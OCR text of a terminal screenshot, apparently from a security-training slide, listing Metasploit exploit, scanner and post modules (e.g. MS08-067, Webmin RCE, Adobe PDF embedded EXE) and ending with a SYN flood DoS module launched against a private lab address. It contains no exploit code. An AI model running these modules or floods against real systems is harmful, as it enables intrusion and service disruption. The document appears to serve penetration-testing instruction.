 root@kali: ~
File Edit View Search Terminal Help
Portmapper Amplification Scanner
auxiliary/scanner/rdp/ms12_020_check normal
MS12-020 Microsoft Remote Desktop Checker
auxiliary/scanner/scada/modbus_findunitid 2012-10-28 normal
Modbus Unit ID and Station ID Enumerator
exploit/linux/http/wanem_exec 2012-08-12 excellent
WAN Emulator v2.3 Command Execution
exploit/multi/http/git_client_command_exec 2014-12-18 excellent
Malicious Git and Mercurial HTTP Server For CVE-2014-9390
exploit/multi/http/zemra_panel_rce 2012-06-28 excellent
Zemra Botnet CnC Web Panel Remote Code Execution
exploit/multi/misc/xdh_x_exec 2015-12-04 excellent
Xdh / LinuxNet Perlbot / fBot IRC Bot Remote Code Execution
exploit/unix/webapp/webmin_show_cgi_exec 2012-09-06 excellent
Webmin /file/show.cgi Remote Command Execution
exploit/windows/fileformat/adobe_pdf_embedded_exe_nojs 2010-03-29 excellent
Adobe PDF Escape EXE Social Engineering (No JavaScript)
exploit/windows/http/netdecision_http_bof 2012-02-24 normal
NetDecision 4.5.1 HTTP Server Buffer Overflow
exploit/windows/oracle/tns_service_name 2002-05-27 good
Oracle 8i TNS Listener SERVICE_NAME Buffer Overflow
exploit/windows/smb/ms08_067_netapi 2008-10-28 great
MS08-067 Microsoft Server Service Relative Path Stack Corruption
exploit/windows/tftp/quick_tftp_pro_mode 2008-03-27 good
Quick FTP Pro 2.1 Transfer-Mode Overflow
post/linux/dos/xen_420_dos normal
Linux DoS Xen 4.2.0 2012-5525
post/multi/escalate/metasploit_pcaplog 2012-07-16 manual
Multi Escalate Metasploit pcap_log Local Privilege Escalation
msf auxiliary(dos/tcp/synflood) > exploit
[*] SYN flooding 192.168.0.103:80...